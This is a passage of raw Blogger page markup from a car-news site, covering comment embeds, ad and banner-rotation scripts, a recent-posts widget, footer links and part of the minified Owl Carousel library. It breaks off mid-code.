<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://img.indianautosblog.com/crop/620x324/2022/09/21/supercharged-hayabusa-vs-stock-hayabusa-drag-race-e583.jpg' itemprop='url'/>
</div>
<meta content='Latest Car News, Bike news &amp; Reviews, Auto News - Ourcarzone' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8108660417071952692?po=7705564431377030229&hl=en-GB&saa=85391&origin=https://www.ourcarzone.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.ourcarzone.com/feeds/7705564431377030229/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div class='blogger-comments'></div>
</div>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='footerad no-items section' id='footers1home' name='footerADS1'></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://carznow.com/1stVideo.mp4" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- /21677537600/playfulspoons -->
<div id='div-gpt-ad-1757742942672-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757742942672-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd0Qg7LYvUMogpCrWJEc41x98c96hNwUsBlSZM0keniK3yzT0rDyKMM2ymqgEFothgd48VzqgWPQel7o1hIDE6AEJ5xthEFPgP9gegxUwq-rtrS3hM_AoSh15yfO9emJS5RImWdU1KpQlN/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src=" https://www.ourcarzone.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:50px;height:50px;float:right;margin:5px -5px 0px 0px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #F49A9A; width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: #FCD092; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: #FFF59E; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: #E1EFA0; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background: #B1DAEF; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Footer Menu</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.ourcarzone.com/'>Home</a>
</li>
<li>
<a href='https://www.ourcarzone.com/p/terms-and-conditions.html'>Terms And Conditions</a>
</li>
<li>
<a href='https://www.ourcarzone.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.ourcarzone.com/p/advertise-with-us.html'>Advertise With Us</a>
</li>
<li>
<a href='https://www.ourcarzone.com/p/sitemap.html'>Sitemap</a>
</li>
<li>
<a href='https://www.ourcarzone.com/p/about-us.html'>About Us!</a>
</li>
<li>
<a href='https://www.ourcarzone.com/p/jobs.html'>Jobs</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.ourcarzone.com/2026/01/honda-xl750-transalp-price-images.html'>Honda XL750 Transalp Price, Images, Features, Mileage, Colours &amp; Reviews</a></h3>
<img class='image' src='https://cdn-s3.autocarindia.com/honda-bike/Transalp%20750/_AAB0457.JPG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div id="widget-container"></div>
<script src="https://leads.socialtrend.news/volkswagen/widget.js?v=3"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<p> All Copyright  @  Ourcarzone Team </p>
<div class='copyright' style='font-size:0.00px'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00adef;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return 